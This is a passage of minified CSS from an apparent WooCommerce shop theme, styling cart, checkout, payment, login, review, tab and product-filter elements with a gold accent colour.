.ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:auto;z-index:2;width:1em;height:1em;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;cursor:ew-resize;outline:0;background:#ceb06a;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:-.3em;margin-left:auto;opacity:1;border:0}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{-webkit-box-shadow:0 0 0 .236em rgba(0,0,0,.1);box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#ceb06a;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;background:rgba(0,0,0,.1);border:0}.widget_price_filter .ui-slider-horizontal{height:.3em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.yith-woocompare-widget ul.products-list li .title{text-transform:capitalize;font-size:16px;font-weight:300}.widget_custom_html .widget-service .service-widget-container{border:2px dashed #e5e5e5;border-radius:5px;padding:30px 50px;margin-bottom:10px}.widget_custom_html .widget-service .service-widget-container:hover{border:2px dashed #ceb06a}.widget_custom_html .widget-service .service-widget-container:hover .service-image-box-title{color:#ceb06a}.widget_custom_html .widget-service .service-image-box-title{font-size:20px;font-size:1.25rem;line-height:30px}.widget_custom_html .widget-service .service-image-framed{margin-bottom:25px}.widget_custom_html .widget-service .service-image-box-description{line-height:20px;margin:0}/*!rtl:begin:ignore*/.rtl .widget_price_filter .price_label,.rtl .widget_price_filter .price_label span{direction:ltr;unicode-bidi:embed}/*!rtl:end:ignore*/table.cart{margin-bottom:3.70633em}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:none}table.cart .product-thumbnail img{margin:0 auto;max-width:3.70633em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td.product-remove{padding:0;position:relative}table.cart td.product-remove a.remove{position:absolute;font-size:1.41575em;top:-1.41575em;right:-1.41575em}table.cart th{border-bottom:1px solid #eee}table.cart td.product-quantity .qty{padding:.326em;width:3.70633em}table.cart .woocommerce-cart-form__cart-item{border-top:1px solid #eee}table.cart td{padding:1.618em!important}table.cart td.product-subtotal{padding-bottom:.875em}table.cart td.actions{border-top:1px solid #eee;background-color:transparent;padding:20px 0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid #eee}table.cart td.actions input{display:block;width:100%;margin:.54079em 0}table.cart td.actions input[name=update_cart]:focus{outline:0}.wc-proceed-to-checkout{margin-bottom:1.618em}.wc-proceed-to-checkout::after,.wc-proceed-to-checkout::before{content:'';display:table}.wc-proceed-to-checkout::after{clear:both}.wc-proceed-to-checkout .button{display:block;text-align:center;margin-bottom:1em}.woocommerce-shipping-calculator{margin:0}.woocommerce-shipping-calculator>p:first-child{margin:0}.woocommerce-shipping-calculator .shipping-calculator-form{padding-top:1.41575em}ul#shipping_method{list-style:none;margin-left:0;padding:0}ul#shipping_method li{margin-bottom:.23608em}ul#shipping_method li:last-child{margin-bottom:0}ul#shipping_method input{margin-right:.33423em}.woocommerce-checkout ul#shipping_method{margin-bottom:0}.checkout .col2-set .col-1,.checkout .col2-set .col-2{width:100%;max-width:100%}.checkout_coupon{margin-bottom:2.61792em;max-width:500px;background:#f9f9f9;margin-left:auto;margin-right:auto;padding:35px 45px;overflow:hidden}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:'';display:table}form.checkout::after{clear:both}form.checkout #customer_details{margin-left:-15px}@media (max-width:767px){form.checkout #customer_details{margin-left:0}}form.checkout>.blockUI{position:fixed!important}form.checkout .woocommerce-input-wrapper{display:block;width:100%}#order_review{position:relative}#order_review .payment_methods{text-align:left;padding:1em;border-bottom:1px solid #eee;margin:0;list-style:none outside}.cart_totals,.woocommerce-checkout-review-order{background-color:#f9f9f9;padding:40px 5px;position:relative;margin-bottom:3em}@media (min-width:576px){.cart_totals,.woocommerce-checkout-review-order{padding:40px}}.cart_totals:after,.cart_totals:before,.woocommerce-checkout-review-order:after,.woocommerce-checkout-review-order:before{position:absolute;top:-10px;left:0;content:"";display:block;height:10px;width:100%;background-color:transparent;background-size:20px 20px;background-position:0 10px,40px 40px;background-image:radial-gradient(closest-side,transparent 9px,#f9f9f9 100%)}.cart_totals:after,.woocommerce-checkout-review-order:after{bottom:-10px;top:unset;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}#payment::after,#payment::before{content:'';display:table}#payment::after{clear:both}#payment .create-account{clear:both}#payment .payment_methods{margin:0!important}#payment .payment_methods>.wc_payment_method>label,#payment .payment_methods>.woocommerce-PaymentMethod>label{display:inline-block;margin:0;cursor:pointer}#payment .payment_methods li{list-style:none!important;margin-left:0;position:relative;padding:10px 25px!important}#payment .payment_methods li img{float:right;border:0;padding:0;max-height:1.618em}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box fieldset{border:0;margin:0;padding:1em 0 0;font-size:.875em}#payment .payment_methods li .payment_box fieldset label{width:auto;margin-left:0}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox]{margin-right:5px}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods{padding-top:1em;margin:0}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li{margin-top:.61805em}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio]{margin-right:.236em}#payment .payment_methods li .payment_box ul.wc-saved-payment-methods{margin-left:0}#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc,#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{font-size:1.41575em}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .61805em center;background-size:31px 20px;background-image:url(../../../assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(../../../assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../../../assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(../../../assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../../../assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../../../assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../../../assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(../../../assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(../../../assets/images/credit-cards/discover.svg)}#payment .terms{width:100%;clear:both;float:none;margin-bottom:1em}#payment .terms label{display:block;cursor:pointer}#payment .woocommerce-terms-and-conditions{padding:1em;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.2);box-shadow:inset 0 1px 3px rgba(0,0,0,.2);margin-bottom:16px;background-color:rgba(0,0,0,.05)}#payment .place-order{padding:0 15px;margin:0;float:none;width:100%;margin-top:2.61792em}#payment .place-order .button{font-size:1.41575em;width:100%;white-space:pre-wrap}table.woocommerce-checkout-review-order-table .product-name{width:auto;min-width:120px;word-wrap:break-word}@media (max-width:767px){table.woocommerce-checkout-review-order-table .product-name{width:auto}}.admin-bar .woocommerce-checkout #wc_checkout_add_ons label+br{display:none}.woocommerce-password-strength{font-weight:600;padding:.54079em 0;text-align:right;font-size:.875em}.woocommerce-password-strength.strong{color:#5bc0de}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#d1ecf1}label.inline{display:inline!important;margin-left:1em}.woocommerce-MyAccount-navigation ul{margin-left:0;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;position:relative}.woocommerce-MyAccount-navigation ul li a{padding:.875em 1em;display:block;position:relative}.woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";padding-right:.875em}.woocommerce-MyAccount-navigation ul li.is-active a{color:#ceb06a}.woocommerce-thankyou-order-received{color:#ceb06a;padding:1.618em 0 0}ul.order_details{list-style:none;position:relative;margin:1.41575em 0;padding:0}ul.order_details::after,ul.order_details::before{content:'';display:table}ul.order_details::after{clear:both}ul.order_details::after,ul.order_details::before{content:'';display:block;position:absolute;top:-16px;left:0;width:100%;height:16px;background-size:0 100%,16px 16px,16px 16px}ul.order_details::after{top:auto;bottom:-16px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}ul.order_details li{padding:1em 0;font-size:.8em;text-transform:uppercase}ul.order_details li:first-child{padding-top:1.618em}ul.order_details li:last-child{border:0;padding-bottom:1.618em}ul.order_details li strong{display:block;font-size:1.41575em;text-transform:none}.woocommerce-order-details{margin:1.618em 0}.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content .woocommerce-Pagination{text-align:center}.account-heading-tab{padding-top:20px;padding-bottom:50px;position:relative}.account-heading-tab a{font-size:20px;font-size:1.25rem;font-weight:500;color:#333!important;text-transform:capitalize;margin:0 30px}.account-heading-tab a.active,.account-heading-tab a:hover{color:#ceb06a!important}#customer_login{width:470px!important;max-width:100%;margin:0 auto;margin-bottom:2.61792em;position:relative;float:none!important}#customer_login .woocommerce-form-login{background:0 0}#customer_login .woocommerce-form-login:after,#customer_login .woocommerce-form-login:before{display:none}#customer_login h2{display:none;text-align:center;margin-top:15px;margin-bottom:35px}#customer_login label{font-weight:500;font-size:15px;font-size:.9375rem;color:#333}#customer_login input[type=email],#customer_login input[type=password],#customer_login input[type=text]{padding:26px 30px;border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0}#customer_login button[type=submit]{width:100%;padding:14px 0;margin-top:11px;font-size:16px;font-size:1rem;font-weight:500;text-transform:capitalize}#customer_login button[type=submit]:hover{background:#ceb06a}#customer_login .form-row{text-align:center}#customer_login .woocommerce-form__label-for-checkbox{position:absolute;bottom:-50px;left:0;margin-left:0}#customer_login .woocommerce-privacy-policy-text{font-size:13px;font-size:.8125rem}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link{color:#333}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link:hover{text-decoration:underline}#customer_login .woocommerce-LostPassword{position:absolute;bottom:-50px;right:0;margin-bottom:0;font-size:14px;font-size:.875rem;font-weight:500}.woocommerce table.wishlist_table{font-size:100%}.woocommerce form .form-row{margin:22px 0 11px}#shipping_first_name_field,#shipping_last_name_field{padding-left:0;padding-right:0}.woocommerce-form__label-for-checkbox{cursor:pointer;display:block;margin-bottom:0}.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.33423em}.form-row label{display:block}.form-row input,.form-row select,.form-row textarea{width:100%}.form-row input[type=checkbox],.form-row input[type=radio]{width:auto}.form-row .button{width:auto}.form-row.create-account label{display:inline-block}.form-row.woocommerce-validated input.input-text{-webkit-box-shadow:inset 2px 0 0 #5bc0de;box-shadow:inset 2px 0 0 #5bc0de}.form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:inset 2px 0 0 #e2401c;box-shadow:inset 2px 0 0 #e2401c}.form-row-last{margin-right:0!important}.form-row-wide{clear:both;width:100%}.required{border-bottom:0!important;color:red}.demo_store{position:fixed;left:0;bottom:69px;right:0;margin:0;padding:1em 1.41575em;background-color:#d1ecf1;color:#fff;z-index:9998}.demo_store a{color:#fff;font-weight:400;text-decoration:underline}.demo_store a:hover{text-decoration:none}.demo_store a.woocommerce-store-notice__dismiss-link{display:block}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;text-align:left;font-size:.875em;width:5.3em;font-family:FontAwesome;font-weight:400}.star-rating::before{content:'\f005\f005\f005\f005\f005';opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:'\f005\f005\f005\f005\f005';top:0;position:absolute;left:0;color:#ceb06a}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:FontAwesome;content:'\f005';color:#666;text-indent:0;opacity:.25}p.stars a:hover~a::before{content:'\f005';color:#666;opacity:.25}p.stars:hover a::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active~a::before{content:'\f005';color:#666;opacity:.25}p.stars.selected a:not(.active)::before{content:'\f005';color:#333;opacity:1}#yith-quick-view-content .onsale{top:10px;right:auto;left:20px}.onsale{position:absolute;top:10px;left:10px;border:0;text-align:center;background-color:#dc443a;color:#fff;padding:1px 8px;font-size:10px;font-size:.625rem;text-transform:uppercase;display:inline-block;margin-bottom:1em;border-radius:0;z-index:9}.zoli-sorting{font-size:.875em;margin-bottom:2.61792em}.single-content-accordion .woocommerce-accordions{overflow:hidden;padding:1em 0}.single-content-accordion .woocommerce-accordions::after,.single-content-accordion .woocommerce-accordions::before{content:'';display:table}.single-content-accordion .woocommerce-accordions::after{clear:both}.single-content-accordion .woocommerce-accordions .ui-accordion-header{padding-bottom:25px;margin-bottom:20px;border-bottom:solid 1px #eee}.single-content-accordion .woocommerce-accordions .ui-accordion-header a{position:relative;display:block;text-transform:capitalize;font-size:16px;font-size:1rem}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:hover{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:50%;text-align:center;font-size:20px;font-size:1.25rem;color:#888;transition:transform .4s ease,-webkit-transform .4s ease;backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.single-content-accordion .woocommerce-accordions .shop_attributes{margin-bottom:20px}.single-content-accordion .woocommerce-accordions .shop_attributes td,.single-content-accordion .woocommerce-accordions .shop_attributes th{border-top:0;border-bottom:1px solid #eee}.single-content-accordion .woocommerce-accordions .woocommerce-accordions-panel{padding:20px 0;font-size:13px;font-size:.8125rem}.single-content-accordion .woocommerce-Reviews-title{display:none}.woocommerce-tabs{width:100%}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:2em;display:none}.woocommerce-tabs ul.tabs{list-style:none;margin-left:0;text-align:center;padding:30px 0}.woocommerce-tabs ul.tabs li{display:inline-block;margin:0 27px;position:relative}@media (max-width:380px){.woocommerce-tabs ul.tabs li{margin:0}}.woocommerce-tabs ul.tabs li a{display:block;font-size:22px;font-size:1.375rem;font-weight:500;position:relative;text-transform:capitalize;color:#777;border-bottom:2px solid transparent}@media (max-width:767px){.woocommerce-tabs ul.tabs li a{line-height:36px}}.woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce-tabs ul.tabs li:last-child::after{width:0;height:0}.woocommerce-tabs ul.tabs li.active a{border-bottom:2px solid #ceb06a;color:#222}@media (min-width:576px){.single-split-layout .product .right-content{padding:0 30px}}.single-split-layout .woocommerce-tabs ul.tabs{text-align:left}.single-split-layout .woocommerce-tabs ul.tabs li{margin:0 30px 0 0}.single-split-layout .woocommerce-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-gallery-stretch .entry-summary{padding-top:60px}.woocommerce-Tabs-panel .block-3{border-bottom:1px solid #e1e1e1;text-align:center}.single-veritcal-tabs .woocommerce-tabs{overflow:hidden;padding:1em 0}.single-veritcal-tabs .woocommerce-tabs::after,.single-veritcal-tabs .woocommerce-tabs::before{content:'';display:table}.single-veritcal-tabs .woocommerce-tabs::after{clear:both}.single-veritcal-tabs ul.tabs li{display:block;border-right:none;border-bottom:1px solid #eee}.single-veritcal-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-veritcal-tabs ul.tabs li.active a{border-bottom-width:1px}.single-veritcal-tabs ul.tabs li.active::after,.single-veritcal-tabs ul.tabs li.active::before{display:none}.related,.upsells{padding:100px 0 0 0;width:100%}.related>h2:first-child,.upsells>h2:first-child{font-size:32px;font-size:2rem;text-align:center;text-transform:capitalize;font-weight:500;position:relative;margin-bottom:55px}.related .products,.upsells .products{padding:0}@media (min-width:576px){.related .products,.upsells .products{margin:0 -15px}}.woocommerce-info{background-color:#d1ecf1;color:#0c5460}.woocommerce-checkout-review-order-table th{border-bottom:none;padding-top:15px;padding-bottom:15px}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{background-color:#5bc0de;border-radius:2px;color:#fff;clear:both;border-left:.61805em solid rgba(0,0,0,.15);padding:10px 25px;margin-bottom:20px;font-weight:400}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before,.woocommerce-noreviews::after,.woocommerce-noreviews::before,p.no-comments::after,p.no-comments::before{content:'';display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce-noreviews::after,p.no-comments::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#000}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:0 0;color:#fff;-webkit-box-shadow:none;box-shadow:none;line-height:1.618;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:0 0;color:#ceb06a;opacity:.7}.woocommerce-error pre,.woocommerce-info pre,.woocommerce-message pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgba(0,0,0,.1)}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.61792em}.woocommerce-error{list-style:none}.woocommerce-error{background-color:#e2401c}dl.variation{font-size:.875em}dl.variation dd{margin:0 0 1em}.wc-item-meta{font-size:.875em;margin-left:0;list-style:none}.wc-item-meta li::after,.wc-item-meta li::before{content:'';display:table}.wc-item-meta li::after{clear:both}.wc-item-meta li p,.wc-item-meta li strong{display:inline-block}.woocommerce-pagination .page-numbers li{display:inline-block;list-style:none;background-color:transparent;width:30px;height:30px;line-height:30px;text-align:center}.woocommerce-pagination .page-numbers li a{color:#777}.woocommerce-pagination .page-numbers li a:hover{color:#333}.woocommerce-pagination .page-numbers li span.current{color:#333;padding:8px 12px;border-bottom:1px solid #ceb06a}.woocommerce-Tabs-panel--reviews{margin-left:-15px;margin-right:-15px}.widget-reviews .comments-group h5{margin-bottom:30px}.widget-reviews .reviews-summary{position:relative}.widget-reviews .reviews-summary h5{margin-bottom:30px}@media (min-width:768px){.widget-reviews .reviews-summary:before{content:"";height:100%;width:1px;background-color:#e8e8e8;position:absolute;left:0;top:0}}.widget-reviews .reviews-summary .review-summary-total{text-align:center}.widget-reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #ceb06a;color:#ceb06a;line-height:90px;font-size:24px;border-radius:50%;margin-bottom:8px}.widget-reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block;padding:10px 0}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item{display:block}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .review-label{color:#333;font-weight:300;float:left;padding-right:25px;padding-left:40px;letter-spacing:1px;margin-top:-8px}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress{margin-bottom:15px;background-color:#f9f9f9;-webkit-box-shadow:none;box-shadow:none;border-radius:3px;height:10px;font-size:.61805em}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress .progress-bar{border-radius:3px}.widget-reviews .review_form_wrapper{border-top:1px solid #eee;padding-top:1em;margin:1.618em auto}.widget-reviews .review_form_wrapper #respond{background:0 0;padding-left:0;padding-right:0}.opal-countdown{font-size:1em}.opal-countdown .countdown-times{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;text-align:center;font-family:Poppins,sans-serif;-ms-flex-flow:wrap;flex-flow:wrap}.opal-countdown .countdown-times b{line-height:1;display:block;font-size:24px;font-size:1.5rem;color:#000;min-width:45px}.opal-countdown .countdown-times>div{font-size:12px;font-size:.75rem;line-height:17px;margin-right:5px;margin-bottom:.875em;color:#999;background:#fff;border-radius:0;border:2px solid #e1e1e1;border-radius:3px;padding:5px 3px}#woocommerce_layered_nav-2 li a:not(.button),.widget_product_categories li a:not(.button){position:relative;padding-left:35px;font-size:13px;font-size:.8125rem;font-weight:300;color:#333;text-transform:capitalize}#woocommerce_layered_nav-2 li a:not(.button):before,.widget_product_categories li a:not(.button):before{position:absolute;content:"";width:18px;height:18px;border:1px solid #d1d1d1;top:0;left:0;border-radius:50%}#woocommerce_layered_nav-2 li a:not(.button):hover:before,.widget_product_categories li a:not(.button):hover:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}.woocommerce-widget-layered-nav-list li .filter-swatch{border-radius:100%;border:1px solid #d1d1d1;width:18px;height:18px;display:inline-block;margin-right:15px;background-size:contain;background-repeat:no-repeat;background-position:center center;vertical-align:middle;position:relative}.woocommerce-widget-layered-nav-list li .filter-swatch:before{top:1px;bottom:0;left:0;right:0;font-size:6px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;font-weight:300;line-height:1;color:#fff;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.woocommerce-widget-layered-nav-list li .count{color:#888;font-size:12px;font-size:.75rem;text-align:center;height:20px;line-height:18px;min-width:30px;padding-left:5px;padding-right:5px;-webkit-transition:color .25s ease,background-color .25s ease,border-color .25s ease;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.woocommerce-widget-layered-nav-list li.chosen .filter-swatch:before,.woocommerce-widget-layered-nav-list li:hover .filter-swatch:before{opacity:1}.opal-login-form-ajax label{display:block}.form-row{margin-left:0;margin-right:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login-form-bottom{margin-top:10px}.lost_reset_password{padding:50px;max-width:100%;width:470px;margin:0 auto;background:#f6f6f6}.lost_reset_password>p+p{padding:0}.lost_reset_password .form-row-first{float:none;width:100%}.lost_reset_password input[type=email],.lost_reset_password input[type=password],.lost_reset_password input[type=text]{padding:26px 30px;border:1px solid #d7d7d7}.lost_reset_password button[type=submit]{width:100%;border-radius:30px;padding:12px 0;margin-top:11px;margin-bottom:25px;font-size:12px;font-size:.75rem;font-weight:700;text-transform:uppercase}.lost_reset_password button[type=submit]:hover{background:#2d2d2d}.swiper-container,.swiper-container-horizontal{width:100%;position:relative}.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{text-align:center;font-size:0;font-size:0;-webkit-transition:all .3s ease;transition:all .3s ease;background-image:none;top:43%;margin-top:0}@media screen and (prefers-reduced-motion:reduce){.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{-webkit-transition:none;transition:none}}.swiper-container [class*=swiper-button-]:before,.swiper-container-horizontal [class*=swiper-button-]:before{font-size:20px;font-size:1.25rem;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:60px;width:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175);display:block;color:#000;line-height:60px;text-align:center}.swiper-container [class*=swiper-button-]:hover:before,.swiper-container-horizontal [class*=swiper-button-]:hover:before{color:#fff;cursor:pointer;background:#ceb06a}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev,.swiper-container-horizontal .swiper-button-next,.swiper-container-horizontal .swiper-button-prev{height:60px;width:60px}.swiper-container .swiper-button-next:before,.swiper-container-horizontal .swiper-button-next:before{font-size:20px;font-size:1.25rem;content:'\f105'}.swiper-container .swiper-button-prev:before,.swiper-container-horizontal .swiper-button-prev:before{font-size:20px;font-size:1.25rem;content:'\f104'}.sidebar-filter{float:left}.sidebar-filter .wpopal-filter-top-button{padding:8px 10px;background:#f1f1f1}.wpopal-filter-top-button{display:block;clear:both;width:100%}.sidebar-filter-content{opacity:0;visibility:hidden;height:0;width:100%;top:0;left:0;position:absolute}.sidebar-filter-content.active{opacity:1;visibility:visible;height:auto;padding:1em;border-bottom:1px solid #eee;background-color:#fff;position:absolute;top:80px;z-index:99}.sidebar-filter-content>section{display:inline-block;vertical-align:top}.woocommerce-products-header{margin-bottom:20px}.woocommerce-products-header>img{max-width:100%}.woocommerce-products-header .term-description{padding:1em 0}.wpopal-sorting{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:50px;max-width:100%;position:relative}@media (max-width:320px){.wpopal-sorting{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpopal-sorting .woocommerce-ordering{margin-bottom:15px}}.wpopal-sorting .woo-show-perpage span{padding-right:5px}.wpopal-sorting .woo-show-perpage a{padding-right:5px;padding-left:5px;position:relative}.wpopal-sorting .woo-show-perpage a:before{position:absolute;content:"/";top:-1px;right:0;color:#999}.wpopal-sorting .woo-show-perpage a:last-child:before{display:none}.wpopal-sorting .woo-display-mode a{margin-right:5px}.wpopal-sorting .woo-display-mode a.active svg{fill:#000!important}@media (max-width:991.98px){.wpopal-sorting .woo-display-mode,.wpopal-sorting .woo-show-perpage{display:none}}.wpopal-selected-filters{margin-bottom:30px;margin-top:30px;width:100%}.wpopal-selected-filters .wpopal-filter-top-button{display:none}.wpopal-selected-filters a{display:inline;margin-right:15px;padding:5px 20px 5px 10px;position:relative;background:#f9f9f9;font-size:14px;font-size:.875rem}.wpopal-selected-filters a:after,.wpopal-selected-filters a:before{content:" ";position:absolute;right:5px;top:50%;width:10px;height:2px;display:inline-block;background-color:currentColor;-webkit-transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out}.wpopal-selected-filters a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpopal-selected-filters a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wpopal-selected-filters a:hover:after,.wpopal-selected-filters a:hover:before{-webkit-transform:rotate(0);transform:rotate(0)}.wpopal-selected-filters .widget_layered_nav_filters{display:inline-block;margin-bottom:0}.wpopal-selected-filters .widget_layered_nav_filters .widgettitle{font-size:16px;font-size:1rem;text-transform:uppercase;margin-left:-120px;margin-bottom:20px}.wpopal-selected-filters .widget_layered_nav_filters li{display:inline-block}.gallery{margin:0 